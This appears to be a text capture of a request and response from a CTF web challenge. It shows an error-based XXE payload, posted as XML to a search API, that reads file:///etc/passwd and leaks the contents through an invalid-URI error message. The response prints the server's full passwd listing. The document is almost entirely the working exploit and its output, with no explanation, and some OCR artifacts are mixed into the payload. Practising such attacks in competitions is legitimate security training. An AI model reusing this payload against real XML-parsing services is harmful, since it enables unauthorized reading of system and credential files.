 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 315
Connection: close
<?xml version="1.0"?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY % PWD '<!ENTITY &#x25; file SYSTEM
"file:///etc/passwd"> 3.
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///noexist/&#x25;file;&#x27;>">
&#x25;eval; 1.
&#x25;error; 2.
'>
%PWD;
]>
<message>1234567890</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 16:30:38 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 1412
Invalid URI: file:///noexist/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false
colord:x:106:108:colord colour management
daemon,,,:/var/lib/colord:/bin/false
, line 3, column 7